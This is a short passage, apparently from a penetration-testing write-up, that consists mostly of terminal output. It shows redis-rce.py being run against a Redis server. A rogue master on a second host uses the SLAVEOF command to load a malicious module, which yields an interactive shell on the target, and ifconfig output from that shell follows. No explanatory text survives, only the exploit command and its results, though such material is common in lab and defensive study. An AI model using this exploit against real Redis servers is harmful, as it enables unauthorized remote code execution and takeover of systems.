 # python redis-rce.py -r 10.1.2.185 -p 6379 -L 10.1.2.182 -f module.so
[*] Connecting to  10.1.2.185:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 10.1.2.185:6379
[*] Setting filename
[+] Accepted connection from 10.1.2.185:6379
[*] Start listening on 10.1.2.182:21000
[*] Tring to run payload
[+] Accepted connection from 10.1.2.185:43035
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.1.2.185  netmask 255.0.0.0  broadcast 10.255.255.255
inet6 fe80::20c:29ff:fe52:2cec  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:52:2c:ec  txqueuelen 1000  (Ethernet)
RX packets 128099  bytes 24808642 (23.6 MiB)
RX errors 0  dropped 577  overruns 0  frame 0
TX packets 15134  bytes 1969269 (1.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 1876  bytes 113374 (110.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1876  bytes 113374 (110.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 52:54:00:c2:10:89  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
文件 动作 编辑